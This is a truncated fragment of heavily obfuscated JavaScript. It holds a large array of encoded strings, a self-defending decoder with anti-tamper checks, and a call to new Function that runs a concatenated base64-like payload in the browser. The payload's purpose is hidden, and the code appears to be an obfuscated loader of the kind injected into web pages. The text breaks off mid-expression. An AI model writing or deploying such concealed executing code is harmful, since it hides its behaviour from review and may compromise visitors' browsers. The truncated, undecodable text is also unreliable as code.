','AMffy3fkEwTYu2LND2verMXnq3DUyw5WAgrty3blmg9V','B29nsgCXtKrjCW','Bu5IwvyWn2fxww9yEKi0t1rREK1QAZvoBvjIsJbOr2fh','tLn3BLHUy3DoAwnWwfn3BLP5y3bpmM85wKz0s0TeqJrn','ExDUyZboCLnSzfbwrLPytKDfBKXdzdfIv3rqyuroC1Pf','zfHvvLPQvdboCMjSzfbJr05kwvnJC0OXyZfJBtvytLDO','mJm2n3nlv29sAa','B29nsgCWwxPJC0OWstnzvevUs1n0s0TeqJrnEK13tenK','zNvUy3rPB24','ttjotviWEeHwELjisNL3BMfStNjtBgmWvKC5we4Wog5m','BMeWtNjJBgmZyuDstLeYC3zkExDUvNPwrwngyZnLr05x','rgHTvJa4D05SyZfnmK5xzfrrBKXdzfHor1jQuJfoCK0X','meP5D25wmuiWwKzgrgeWsLHosfznsNL3BLOWtNzumwmY','s0rcne5hrMXmq2rxuwPgBuP5A3jtAwD3zurjmu9tD25r','me5uyJjsru9hou5wELPqsNL3BLyWotbzmuu0ytiXwe4Y','sJjKsuWYtLfIv3q2vNPAAeP5D25Lv1y1tvvgEff5y3nk','tNjABxb4sNL3BLz6zdvwBuv6uKDVBKXdzfHov3HQvw0X','mvjTwvnJC0OXyZfJr1jnvti5Cvz6zfbAAwnZsJbotwjx','D25nrJb6s0nJCa','r1PTtenKsLjTwJrkEwTYu2LND2vestrzExDUytjVEgvP','mwrbDenqyG','vuPQuZfoDLKXzfnvr2H4t0DZnvz6y3Duv3biuJjJBKXd','BLz6zeDArwrpu0HKmvLty3nkmJfuytb4we5vnwTwBtfY','zgHwmhbQvgXoCMnwyZfAu2nZsJfKuff6rLHowejRu1zo','BtrNyxP0ou8ZwMHJAujVufDAmwjTtJbHvZL1s0D3C2jt','mg9VtuHNELLTrxnkmeKZwvrfBKTtDeTlrei0tKrJEeXd','r3HuytjrBKXdzfHvrxD4vJa5Au5xovHkExDUvJffDLPg','qw9nsgCWt0rfC0OXuLrlBK1Us1yWB1LUuNzzu3H4s1z0','zfHvv3HQu1voCLfSyZfprwTUtenKCfryuMPvsePpwKzs','rei0tw1ABuXdzdruvu1SsNLRCLnPz3DLreKWtNL3BLPh','oe1iz3Hnree3zenZCKTyDhvxm1jKufHrn2zxwNzJAwGW','CgLwELzpwKzoAeP5D25wELyYzvHAsgnhuK5sEwnZsJfJ','txPzC0P6vKLIBdbUs1n0s0TeqJrnv1L5tenKmLvSngTk','ELeWtenKsLjTwJrkEwTYu2LND2veuMHAq3DUvwPwBfPP','nvyXrtnzmdLjwvnJC0OWwKXwmhHhwKDvBKXdzfHvBMHQ','EMrzuKzJmLyXuLHumu1UtenKwe5vuNPwEMn2wtb4vgeY','zvzoDMrPy3nkmwrqzuDsvMrwsMTvEKzysNL3BMqZwLnA','BLyXqtbrmwmYuM1sugjxDg9kExDUvNPKDwfwyZjnq3ry','odCYntfQBgnbAxG','sNL3BLyXrKXIBgmWvg1suLeYDfjkExDUvNPwueWXzfjK','q2ryvdfWALryzg1ovMrqwLnJC0OXzffprLPytLDOA1zv','y1nJC0OYAZrHmxbytLvAA1zeAhjnAwnZsJnSDgiXCdrp','BLDvzfnsAwnWsZbVB01iz3PAAMDZsJbjm1Lurw5lu3rl','y3blmg9VtuHNELPTuxnkmLLVy25rBKTtDeTlrei0txPc','qJrnELL6tenKv1fQrM1kEwTYu2LND2vettbpq3DUv1vK','tuHNmvL6qxnkmMHKuLHjBKTtDeTlrei0tKDvEuXdzg1l','B01izZbnv0LZsJfjmvPxww5lu3rls0rcne5xttbmq2rx','B01iz3LAr1fZsJfAq01xww5lu3rls0rcne5uwxHmq2rQ','B29nsgD6tKDzC0OXqKjwsevUs1n0s0TeqJrnEK5RtenK','sgD5tJjfC0OZAe5rEvvUs1n0s0TeqJrnmLzOtenKzwr6','B29nsgD5tvrjC0OYww9JBLfUs1n0s0TeqJrnALe0tenJ','sZbVB01iz3LzvffZsJj0Cu1yB25lu3rls0rcne5xrMHm','D25HA3bRwtfzngf6sLHomu1UtenKBLLUCgXwEMr3wKvK','mtvWzvHAuvy','vLHovgDUtenKwe5ysM1wELzSuwXJm1v5y3nkmKPiyKDo','q2nWsZbVB01iz3LnAMTZsJnSuK5xog5lu3rls0rcne5e','DeTlrei0tKrwAuXdzfPLBLjbsNLRCLnPz3DLrfv3wxL3','tKrOAeXdzfPJq2D4sNLRCKOWtMrkEwTZwtf0s0TeqJro','sezIzgWWn2zxwJfIBu4WyvC5DuLhA29Ju2W3zg1gEuLh','tKrnEeXdze9xBvfQsNLRCLnPz3DLre5PtNL3BLqXDgPl','rNn3zurjC01izZjnmtbZv3Pcne1tD3DLrfPTwfn4yK1i','vLPQvgT4ueP5D25wEMrTtdfJme4YtLDrmNrzsNL3BLyW','Cdfsq2nZsJfJmK5wtLHumuPRvLDsteP5D25wELv2wKzc','Dw5KzwzPBMvK','mg9VtuHNEu56z3nkmeKZwvrfBKTtDeTlrei0tKDnEeXd','wfqXzffsEwnZsJfJmvvTtK1vmJLuuLHoDeP5D25wELjP','AuiYsuDSDuLirxbHv1LVwKz0tuTeqJrnELPTtenKCMfQ','zfHosfjRvvv0EfDgzffzu2nZsJj4DgeWvNbzA2rvsNL3','qw5mq2rytLDfEvyXqLbrv3H4sNL3BLyWovDzmduZu0Ds','seLWztnkBgrivNLIAuj4tfHjn2ztEgPxmg9VtuHNELL6','zZfomKvZsJjKwuPxsw5lu3rls0rcne16rtrmq2rLzhPb','rxPmq2nQyuvJCuP5A3jtAwD3zursBfPPD25HBuvQtwLJ','zg1gEuLgohDLrgS1txPjnu9uwMPqvNnUzfrgnvjfwtrI','s0TeqJrorfjQtenKAMjgCgjkEwTYu2LND2veutbnExDU','A3jtAwD3zurwAfLPD25IAuz2wLnJCeSWB29nsgD6tMPb','z3fkEwTYu2LND2vestbAAxDUtw5bmuTty3blmg9VtuHN','tKroAeXdyZvjvxrQsNLRCLnPz3DLrePOwLn3BLrfvxLo','yxP0owztAdjmr0z5wJnwDfPxntbJEwTWy21wmgrysNvj','z3PzmKLZsNPRAfmYtw5lvJbZuwX0veTeqJrovfPRtenK','zgLJCeSWB29nsgCWturjC0OWwK9HA2TUs1n0s0TeqJrn','vuvKsu9gyZbwEwnZsJfKuK4YtKHAA3HmuKDfBKXdzfHo','DdLAv3H6wLncALbxyZDJBvyWzfHkDuLhttDMu2HTzfC1','m1Hms0jcEa','tK5vmNrWvNPsq1PgrMHkExDUytnkrfeZzhrImMTUtenK','zerHEK5yvuHcALrwy25mq2rytMT0sLyXstnArLzQt0nJ','EwXKs0rcne1dA3nnsgHRs1nRl2ruCgTxmKv4s0rcne1Q','D2vesM1nu3DUuwPKAe1ty3blmg9VtuHNmu5xvxnkmgXh','sNL3BLLQtKnzmhHkwKDssLj5y3nkmwrsuw1ss2jxDdrw','s1nJCeSWB29nsgD4wxPnC0OYCgHjEKLUs1n0s0TeqJro','EwnZsJjWvgeXvNDJmwrYsNL3BLz6uMLlm0Pyy0Dst2nt','mZqXodjkBejgzum','AerHmMW0t0D0DfeWy25mq2rytMS1A1j6rLrumwrqtKnJ','uJfkr0P5A3jtAwD3zurgA09tD25wmwmWtxLJCeSWB29n','AwD3zurvELL5D25ovwH1wfnJCeSWB29nsgCXtuDfC0OY','u3DUyKvkne15y3blmg9VtuHNEK9uvxnkmejrwLHzBKTt','D29nsgCWww1vC0OXntnnrfLUs1yWC2mXDe1lrei0txPR','txPmq2mXtwPSnuP5A3jtAwD3zurnEu5tD25umMX3s1nJ','yZbJwePyvwPKA1zUtLrkExDUyvzSuwvwyZjsBvjtuNLJ','zK1izZvpve15t1rRmLPgC25HBvPVyvDwDeOXmdLHq3HM','BMXytMPNmfz6wNbkExDUvJfbELPgwK9mmLjlzuHfBKXd','wMLOmvCXtw9nsgCXtMPrC0OXwKnnv1LUs1yWB2qXDfrl','v3LKC1mZtJftv1LUwfnOmgfhBhPxEwrmzdnovgrTrw5y','Edvmsg9Zuvn4q0TuDdLmsezIwvrjB01iz3HAAMTZsJbA','CLj5y3nkmwrtyuDsufeYDePImg93sNL3BLz6uJrzmvPR','CeP5A3jtAwD3zurnEe1tD25KBePLsKnJCeSWB29nsgD5','BMfTrwPnAwnWwfqXmvCXtw9nsgCWwLrrC0OWowjzEwDU','tenKwe5fCgTtrgH2tKzJmvLysw5mq2ryvwPoALrxmxjs','utfnAxDUvJfJme15y3blmg9VtuHNEu9etxnkELzjyMWW','s0rcne5uuMLmq2rky0u5nKP5A3jtAwD3zurjnu15D25v','wxPzC0OXzfHore1Us1n0s0TeqJrorgD3tenKr1rTCePk','ovbzBtv4sNL3BLyWoxrsm1PeytnAwfvxrw5mq2ryvwPo','m1u0yti5wfvurLrwELzesNL3BLyXrJrArwHAtLu5Awnt','s0rcne5xsM1mq2rtyLHvneP5A3jtAwD3zurrme9dD25o','ovrwmuPRwtbWyvLty3nkmwrtvtjSwe5RnwTumJfYvhLJ','ngeZrw5mq2rRvtj0A1z6uLfsvMmXuxLJC0OXzfftBu5q','C1z5y3nkme4ZvM1svvuYDfjAwevUtenKwfvvnwTsm2Hx','ufuYuKnrmNrlytjfBKXdzfHovvf5vNPwugnSyZjJu2nZ','AeP5D25wmuzxwtfctvnfDevJu2nZsJfJmwvwAerrmNrq','C0OXzfbvBvjru1DVDMfvy25mq2rYwvCXwgvvtNzIAwnZ','ALrizdjrmezisNL3BLz6zg1KmwmWzvrOwe4Xtw5mq2ry','mxLNCLHqCq','Ae5vBvjsy1nJCW','rei0txPJmuXdze9xBvfQsNLRCLv5z3DLrezPwxL3BMjf','wMXHm3bAwvnJC0OYmxLLvNaZuti5CeP5D25HrK52vvzK','uM1ssK0XwMTtrxH4sNL3BMvfCZrwruzHvNLJC0OZtxDK','weLNv0qXve8ZsMXKsfz5yMLcmvCXz29nsgCXttjjC0OY','ELLZsJi0AgiYvw5lvJa5wM5wDvKZuNbImJrVy1n4EuXi','B25lu3rls0rcne5uyZfmq2rAzw5squP5A3jtAwD3zurr','sMPIr05tutj0CLz6zdvkExDUy0Hswu9yzZrHmufUtenK','nwXIBLfVy2LRn2rTrNLjsfe3wM05EuTiutLnsgD3tZnr','r2XTzenKzeTdA3bpmZfQwvHsAMfdAgTlwhrOv3LKD2ry','vhLJCeSWB29nsgCWtwPjC0OXsNrKvgDUs1n0s0TeqJro','EMrSyvnJC0OXzfjJr05wyLD0tfyXrJbzmhbOsNL3BLz6','wM1wEMDUtenKmq','mJa1mJD6shjSAfe','sJj0Cu1yB25lu3rls0rcne5uttfmq2rZuw5NEKP5A3jt','AwXIs0e','DeTlrei0tKDzmeXdyZvjvxrQsNLSzfbxwJfIBu4WyvC5','y1nOEuXitxnKu3GYteHJC2vdAZDMu3HQvZbVB01iz3Lo','mJeYmte3qxbUveLZ','DLyXzfjHBvfUtenKwe5yqMPtrZfYvMXJmKWYuLjsEwnZ','mdLWuM5gvgf6wLHum0vUtenKC2jxDfvzmwXit1nJC0OX','A1uYAfburMrrzvnJC0OXyZfsBu5ot0C5rgnQsxzzmujl','q2rytM0WmLyWovbvv2XysNL3BMfgtNztBgmZt0rOwfvv','EfHtA3bJBvyWzfHkDu8YtNzIBLjWyM5wBe8ZmwLJBvzO','ExHQvZbVB01izZfnAK1ZsNLoB1j5B25lvJa5u2LND2ve','zffHr05my1nJCW','wtjOAgnRrJbkmtbVyNLZCKTuDcTIAvLTs0CWowjdvxDL','zwL4qKXfsxbLm1POy2LcAe5umwHnANr5wLHsmwnTngDA','yLD0nfyXrJrzmdvOsNL3BLyXsNDzmhaYuKzSELz5y3nk','D2veutvnu3DUvw0Xmu9dy3byu3HdvZfnB01iz3LzBvLZ','tenKwfvfwMPvEK5Pu1vkAeP5D25wmuztwKuXwK5tow9J','vgeZzfHovMrdsNL3BLyWounArxC0ytfAwe4ZvKDkExDU','rMrrwKDosMnty3nkmwmYuJjowfvxuMTvmwrmsNL3BMrv','vtrAu3DUtuyWEKTdy3byu2GWzvHcBgiYwwDKmMX1wKC5','sJfcqLzirw5lu3rls0rcne16qtfmq2rZuw5NEKP5A3jt','CLnPz3DLre0WwLn3BLjhCe9uq2nWsZbVB01izZfpv01Z','t1zSvu1dy3blmg9VtuHNmu56sxnkmdvHwKnnBKTtDeTl','owHkExDUzfCXCMqYC3HsBvjpuNLJC0OYstrHEMXRu1rb','tenKDwjxDdzHmwCWzfnJC0OZtNrHmujOtta1A1qZrw5m','mxG0twPbCuP5EdbHr2X6v3LKnwrRzePJmJrUwfqWBLCX','sgD6wxPfC0P6BfPwrefUs1n0s0TeqJrnAKeWtenKB1zQ','tNL3BKTfvKrkAwnWsZjfEeTeqJrovezQtenKB1zQz3fk','EvvUs1n0s0TeqJror1L5tenKCwvTrJfkEwTYu2LND2ve','wezuyti1wfvfy25mq2rytKv4q1z6yZbIrMmYuxLJC0OY','mwrqv21otMjxDgfwmuPtwtfwweP5D25ImJfYuJfJmfLR','z3DLreKYtLn3BK9wBfvnq2nWsZbVB01izZbnr0vZsJjK','yNPAwe5ivw5mq2ryvda4CLeXtNjKrMrrzvnJC0OYEhrH','yJfKu2jty3nkmwrqtdjsv2nRuK1wELP0sNL3BMiWtNjn','AKXdzhLxve1SsNLRCLnPz3DLreKXtxL3BLqYBhDlu2nW','yxPowe5vC25mq2r2yZfcBwqWtNjxq2nZsJfKufPUwLHv','wvrfC0OXBhDlrevUs1n0s0TeqJrnmLjStenJD2rSnvHk','m1jWyJi0B2ntEhLlwhr5wLHsmwnTngDJwhG4y2P0ouXh','DgvZDa','y3nkmMH0ytj0we5SwMTwvu5YzgLJC0OZCerHmNryvwPS','tuHNmu5urxnkmNHdzurnBKTtDeTlrei0tKrOAKXdzffr','we5Qqw5mq2ryvhPoA1nRtNjLBgmZvtaWBKXdzhnJvxHo','r1jlwwXrmfz6uNrkExDUyvCXDMvwzfbJr05mvJbZBKXd','ndK5oe91ru5Szq','rKDArLjottjsuvnftw5mq2ryvvCXEfz6vMTArLP0yxPJ','v3LKnwrRzePJmJrUwfnRC2f6mxfxEwqWwLHomeOXmg9K','EwnZsJbovgiZrNPvmJLvvNPJmeP5D25wmuO0wtaXwwfh','uLvuA3bRuNPgBeP5D25wmuP3wKzkvgf6AfHosfzisNL3','vZLSsNLSzeTfvxnsAwS3zLn4q1CXtw9nsgD5tLrrC0OW','u3DUwtj4yvD5y3blmg9VtuHNEu1xtxnkEKiYwgXJBKTt','ufrcne1eDdbqrei0tvrbD08ZuxjlEwW3yNOWB2j5Dhvx','DeTlrei0tvDjmeXdzfvvExb6sNLRCLnPz3DLrff5txL3','zhL4neXiA3nLAxHctevjC1f5EevmrvvZuMLSn2rTrNLj','Dhzyu2TStuHNEe1eqMrlvhq5y21wmgrysNvjseu3zLr0','sJfKufrTtKLxBMHQu2PjmeP5D25wmuzxwKzfEK0YtLvu','D25rmJfYvKzKugfUtLHorwnUtenKwe5QBdjwmuzVwta0','qvvhvJjkEwXKufDAmwjTtJbHvZL1s0vvC1jPBdDKBuz5','u2nWsZbVB01iz3LAALLZsJbjm1Lurw5lu3rls0rcne1Q','BvP3zvDfBKXdzfHomuPQvfzVEgvSyZbsEwnZsJfJmgvR','u3DUzuuXrePty3blmg9VtuHNEK5eqxnkmfjXvgT3BKTt','ou8ZsMXKsfz5yMLcEfbtrMjyu3GXtZmWn2ztz3bpmLOX','tuHWwfvRtw5mq2ryvvzWA1vUrM1wrMmXzfnJC0OXyZbo','rxDmq2r1svC5BeP5BgrlsfvZtuHNEfLtA3bpmZbWteHj','q2rxuwPgBuP5A3jtAwD3zurjD09tD25LrtfesLnJCeSW','s0TeqJrnBuKYtenKu05xvM1kEwTYu2LND2vesxHzAxDU','mg9VtuHNEfPQtxnkmuP0zfrNBKTtDeTlrei0txPzEeXd','mdLVtLv4wfqWy25mq2qZt0DZDLeWtNjum2rysNL3BMf6','vgHYy1zKuvr5y3nkmfPmvhPSr2mYvw5mq2rytMTAALzx','wtfJBKXdzfHvrNbQvurfmvrSzfbLu2nZsJjKngjhtKTt','ver0EvPyuJfJBtrNwKz0uKTeqJrove0WtenKmLvSngTk','tKXxrLe0vNPzD0P5D25wmdLpwtbOA2rhtLruwgTUtenK','mxrImgHytLHfELyXsLbkExDUyLCXCLvSyZfnu3rytKDf','EKfUtenKwe5gAhbwmuzVwtfomLLty3nkmMXkvKDongjx','DeXhohnJrdf1wLHJz1vTvM5swgH3s0DsyLnPz3DLrff3','sgD5tKrzC0OYCgrvELvUs1yWB2rPEdnmsgDZzvn4nKTu','Ewrdy3blmg9VtuHNEfL6z3nkmLLVy25rBKTtDeTlrei0','qJrnALzStenKwMndz3HkEwXKs1r0owrTrNLjr29ZyxL4','BMzgquy','ufDfDe1iz3HzALe3zg1gEuLhttLyEKi0t1rREK1QAZvo','owfzmgr5yLnJCW','DeTlrei0tKrJm0XdzhLxve1SsNLRCLnPz3DLrfu1tKn3','DeTlrei0tKDwBeXdy3DKBdvysNLRCLnPz3DLre0XtxL3','mNrXtvHVBKTtDeTlrei0txPbnuXdzefvr1yYsNLRCLnP','EKfUtenKEu0YEgTvvZfYy1HcEeP5D25wELP4zw1kt2vR','EhPmsfvZzgL4m0Xiz3nLu3G2tevfC1fPBdDJBvyWzfHk','sNL3BLyXqMTArwXiwM5wwe5yvw5mq2rytMXWALvwtNzz','C0OWoxbJq2TUs1yWovPUvNvzm1jWyJi0B2r5EdrmsgTW','BMm0yJnJBKXdzfHoBtvwvNPJmgnSyZbpq2nZsJi5rgiZ','tMXsC1z6uNrrvMrqvxLJC0OXyZjHv3r0ttnkueP5D25H','zfDrAKzTsNLRCLnPz3DLre14wxL3BLjSvM9uEwnWsZbV','tuHNEK5erxnkm0PAtxLvBKTtDeTlrei0tvDkAuXdzhnr','D25HmM94zwLJCeSWB29nsgD5wvrJC0P6qMrnEwDUs1n0','mxbRu0zJBKXdzfHvBvjQvfDsA1KWouXnq2nZsJfKuvvT','ytboBgnRy25mq2rytKvWA1zuAhzLBgmZtKrRBKXdzfHo','CLnPz3DLrfv6txL3BLqXDgPlq2nWsZbVB01iz3Ppv0LZ','A3D5vJa5ru5TDhHkExDUvJfgAwrwzfnur3bPy1nJC0OW','AwD3zurnEu5dD25Ar1zusMLJCeSWB29nsgD6tuDnC0P5','yZbnq2nZsJfKuG','rxDnq3H2ufnODKSYnwjKrJbWsLrcne1uqxDmsee5yMX0','txL3BLyXyZbnEwnWteDoyLnPz3DLre13twL3BMfPAdby','rwXOsNL3BLz6uJbArwrnzgPcEvz5y3nkmwrsvg1otLiY','stDMu3HQvZbVB01izZbpv1fZsJnOtLf5vw5lvJa5wM5w','uxLAAxDUzgXkzuPdy3byu2H6teDsyLLuqw9nsgD5tKrb','yMvPC3jyu2W3wtjgELPty3DkENaYwvHjz1fumtfxmu1V','sJjWAeL6sw5lvJa5wM5wDvKZuNbImJrVuLn4r0TyDdjz','BKXdzdrKwgXkuwXVmeP5D25wELK1zgXJme9fDfHowgTU','u2nZsJfJmfzTtK1prZLzzfDoDeP5D25wmuPlwKuXmLrT','sMPwsfPTu2XKuLn5y3nkmK50ytjwwe5xuMTtBe5YzwLJ','oxbprvPuytj4wfvhrw5mq2rXy3PgBfz6vNnArtvisNL3','vLrOCK15y3nkm0P0ytaXDe1gsMTvBKvUtenKmK1RAe5s','mJvOvNPKDe5wyZjzu2nZsJfKufLvovHoAMrRvtfoCLPP','s0TeqJrovgmYtenKsMnfotzkEwTYu2LND2vestbzu3DU','AMSXtenJmu1QBdvkEwTYu2LND2vestbAq3DUvKznCwn5','wKzAweP5D25wELPdwtbRngeYDfHoBMHRvuzJBKXdzfHv','txPou3DUtvuWALrPy3blmg9VtuHNmfLuz3nkm2HouxLv','AwH5zenJCeSWB29nsgCXtLDnC0OYCgHjEKLUs1n0s0Te','zZfzEMTZsJa1yvPdtw5lu3rls0rcne5uvxLmq2qYvwW0'];var _0x3348231x=_0x3348231d;(function(a,b){var s=_0x3348231d;while(!![]){try{var c=parseInt(s(0x1e7))*-parseInt(s(0x27a))+parseInt(s(0x13b))*parseInt(s(0x16a))+parseInt(s(0x18f))+parseInt(s(0x149))*parseInt(s(0x1bb))+parseInt(s(0x292))*-parseInt(s(0x187))+-parseInt(s(0x1ad))*-parseInt(s(0x15b))+-parseInt(s(0x257))*-parseInt(s(0x1c0));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3348231c,0x1a17a));var _0x3348231e=window;function _0x3348231f(c,d){var t=_0x3348231d,e={};e[t(0x209)]='object',e['nHOQT']=function(i,j,k){return i(j,k);},e['pJfdP']=function(i){return i();},e['ilbKA']=function(i,j){return i<j;},e['hggWU']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=t,l={};l[u(0x12d)]='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var m=l,n=f['nHOQT'](g,this,function(){var v=u,p=typeof window!==v(0x174)?window:typeof process===f['nfFAF']&&typeof require===v(0x13d)&&typeof global===f['nfFAF']?global:this,q=function(){var w=v,r=new p['RegExp'](m['fGIZU']);return!r[w(0x1e2)](n);};return q();});f[u(0x10c)](n);for(var o=0x2;f[u(0x1bd)](o,k['length']);o++){if(f[u(0x124)](j['charCodeAt'](k[o][0x0]),k[o][0x1]))return![];}return!![];}(h,arguments))return c[h];}}function _0x3348231d(a,b){a=a-0x10a;var c=_0x3348231c[a];if(_0x3348231d['IVBauK']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x3348231d['OJbMaS']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3348231d['OSymEv']={},_0x3348231d['IVBauK']=!![];}var e=_0x3348231c[0x0],f=a+e,g=_0x3348231d['OSymEv'][f];if(g===undefined){var h=function(i){this['vqwiHO']=i,this['PQIvot']=[0x1,0x0,0x0],this['TYQnVN']=function(){return'newState';},this['SfmWmR']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['cBbvVz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['nRSAtU']=function(){var i=new RegExp(this['SfmWmR']+this['cBbvVz']),j=i['test'](this['TYQnVN']['toString']())?--this['PQIvot'][0x1]:--this['PQIvot'][0x0];return this['fSgEqg'](j);},h['prototype']['fSgEqg']=function(i){if(!Boolean(~i))return i;return this['AJSsNp'](this['vqwiHO']);},h['prototype']['AJSsNp']=function(j){for(var k=0x0,l=this['PQIvot']['length'];k<l;k++){this['PQIvot']['push'](Math['round'](Math['random']())),l=this['PQIvot']['length'];}return j(this['PQIvot'][0x0]);},new h(_0x3348231d)['nRSAtU'](),c=_0x3348231d['OJbMaS'](c),_0x3348231d['OSymEv'][f]=c;}else c=g;return c;}new Function(_0x3348231f(_0x3348231e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x3348231x(0x17d)+_0x3348231x(0x269)+'dXTzNjSW1rN1c3V3knLCdXNlJkU21remw'+_0x3348231x(0x1a7)+_0x3348231x(0x1ca)+_0x3348231x(0x1da)+_0x3348231x(0x16b)+'KQ2tOVzdXJywnV1FyU1dRNXJqcScsJ2xt'+_0x3348231x(0x231)+'GNTSURCVzZ1JywnVzZMSUVJQmRSYScsJ1'+'c0YmRXNWVOV08wJywnbnZWY0l0TmRSRyc'+'sJ1c3ZnZXNkpjUjhrNycsJ2RjeGNNU2t2'+'VzcwJywnV1IzY1F3SGZXUEMnLCdtbW9BV'+'1FwY1VxTycsJ0Z1MURyU285JywndjFoZF'+_0x3348231x(0x272)+'kVkxlcVdSbScsJ3RnbnpGQ29kJywnV1Fs'+'Y0tzaGNSTjgnLCdDOGtSV1Fmblc3RycsJ'+_0x3348231x(0x143)+_0x3348231x(0x112)+_0x3348231x(0x10e)+'R3NXUmEnLCdXUVJkTllmTFc1bScsJ1c0d'+'nJXUkZkTVp1JywnVzRUVVc0aGRKWTgnLC'+_0x3348231x(0x151)+'XJywnV1BSZE1Da3ZhY0MnLCdXUWxkSUx4'+'ZEh2UycsJ3AzL2NLV3hkSlcnLCdXUEZkU'+'G1rQ1c3ZUUnLCd5OG9hV1BOZExDa0JXNW'+'V6V1BKZE1hJywnV1IvY0t1ekhFYScsJ1c'+'3QmRUZkdNV1FPJywnV1FWZE9JemxXN08n'+'LCdXNmpxV1BOZFRhOCcsJ1c1SmNIOG9Vd'+'3JHJywnV1BWZE1Da3VnR1cnLCdqU281V0'+_0x3348231x(0x20b)+(_0x3348231x(0x1f2)+_0x3348231x(0x25a)+'hkTlcnLCdXUlZkVGg3ZFRLMCcsJ25jbit'+'XNDNkT0cnLCdXNzFaVzZta1dSQycsJ2ha'+'N2NHOGtYVzd5JywnVzRYL1dQQmRHYVcnL'+'CdoQ2tmVzZMRlc1RycsJ1dQUmRWcm5SaF'+'cnLCd0dmUzeGFHJywnVzROZEcxS2lXUHk'+'nLCdXUjg2VzVOZFNTa3InLCdxQ2tzaEta'+_0x3348231x(0x22d)+'E5jR2VUQ1dSTycsJ29HdVV4U29jJywnZD'+'hvR1c1RzlXT3EnLCdwbW9vV1FOY1NKQyc'+'sJ2xYL2NQbWtqVzZpJywnVzQwUG14ek4n'+'LCdXT2pRV09ySW9XJywnRG1rQkQ4azNFR'+'ycsJ1c0bXBXT20yY0cnLCdxQ29ieUNvTl'+'c0TycsJ3Jta0hkZlJkUkcnLCdXNmRkSFN'+'rbmU4a24nLCdjdE9IRlNvdicsJ1dQeGRH'+'U2trVzY0dCcsJ1c0VmRMbW9BVzVHWCcsJ'+_0x3348231x(0x1a4)+_0x3348231x(0x1e3)+'rVzRPJywnZG1rcFc2Ym9XN3EnLCdhSEd1'+_0x3348231x(0x159)+'FBDazFicScsJ1c1QmNSQ2tMJywnVzdHcV'+'dQL2RTWjgnLCdXNUpkSkxyTXNxJywncGM'+'wK0ZDbzInLCdrZGlIclNvcScsJ1dRQmNV'+'aFhEV1J1JywnVzdDa1dSQ1RrVycsJ1dPN'+'2NLeGYvV09TJywnV1B0ZFNaSHdXNXknLC'+_0x3348231x(0x13a)+'jUFNrcCcsJ1c1T3BXUktCaHEnLCdvR09P'+'QkNvMCcsJ3lTbzFXNDRLV1I3Y0hDa24nL'+'CdDd3ZHdUNvTScsJ0JmdjZCbW8wJywnYm'+'E0ZHVtb2Qn')+('LCdXUWhkT0NrVWlhdScsJ1dQaGRRU2tEb'+'nR5JywnV09aZE44a3llYzgnLCd1SzgydE'+'dpJywnVzdOY01IVFZXNEsnLCdXNTllV1E'+'zZEpxMCcsJ1dPaGROdVZkSzFlJywnV085'+'ZldQUDlmcScsJ2N0aUl2bW9sJywnV090Z'+'FZ2WmRQTGUnLCdnSmFXRUNvSScsJ1dSdG'+'NMZHBjSkt5JywnbmRHZ3hTbzInLCdtWlh'+'oVzRkZFBHJywnV1FXNnJTa3pwcScsJ1c1'+'QmRQbWtjZUNreScsJ1c0ZGRHTkw2RGEnL'+'CduY0dtcThveCcsJ1dScVBybWtzYmEnLC'+'dXNlc3aWViUScsJ2JhWmNJbWs1VzRTJyw'+'nZ1NrNGRhR0InLCdXUDdkT2Exa1c0dScs'+'J1c1aUZXUGhkSEdXJywnVzVwY1Bta2NXN'+'TdkUkcnLCd6aFJkTENrbWdXJywnV1BGZF'+'RlVmRNeE8nLCdnd2RjS0gvZElhJywnVzR'+'UcFdPQmRNY1cnLCdXNTllV09kY05nUycs'+'J1c1cGRHZTRFV091JywnV1B4Y0xyQmNSM'+_0x3348231x(0x20f)+'4nLCdnc0ZjS21rZFc3OCcsJ1c3SmNPQ28'+'rV1JmdicsJ3hta2dhTUpkTGEnLCdXNlpj'+_0x3348231x(0x129)+_0x3348231x(0x1c2)+_0x3348231x(0x196)+'sJ0U4a1N6bWtuRUcnLCdXNGJkd0lOZE1H'+'JywnV09KY1Vta1FXUUZjTmEnLCdBS3Vje'+'GRXJywnV09KZFZnVmRVdlcnLCdXUnlFek'+_0x3348231x(0x145)+_0x3348231x(0x1c1)+'J1c0L2NSOGs1VzZ0ZEpHJywnV1FsZFY4a'+'2RXN2FYJywnemhsZFBDazFjcScsJ1c0WG'+'dXNGVhVzVT')+('JywnVzc0SWcxUGknLCdXT2RkUjhrUG1YM'+'CcsJ0VDb0tBbW93VzVTJywnV1FCZElidm'+'5nYScsJ1c3elFXNHE4JywnV1F0ZFZ0ejl'+_0x3348231x(0x1a8)+'ZExOVycsJ1c0SmNROGsrVzVKZFRhJywnV'+'zQwRW9nZkMnLCdXUFNUQVNrbVdRQycsJ3'+_0x3348231x(0x190)+'sJ1dQRmRQeGFlV1JUbHBXJywnVzdmaFdP'+_0x3348231x(0x24b)+'Vc2emtXNTAnLCdXNmxkUW1rY2Y4a2InLC'+'dkYkNzdG1vdycsJ1c3SmNIYTU4VzRxJyw'+_0x3348231x(0x15a)+'NDgnLCdXNzBiV1Bxb2FxJywnV1B0ZFE4a'+'zlXNFNCJywnVzc3Y1U4b0VXUHZSJywneW'+_0x3348231x(0x1b0)+'QeGNUY08nLCdXN2E2V1E3ZFNiNCcsJ1c3'+_0x3348231x(0x13e)+_0x3348231x(0x15d)+_0x3348231x(0x253)+'4a3FXNnEyJywnVzRQUldRQmNLeEMnLCdX'+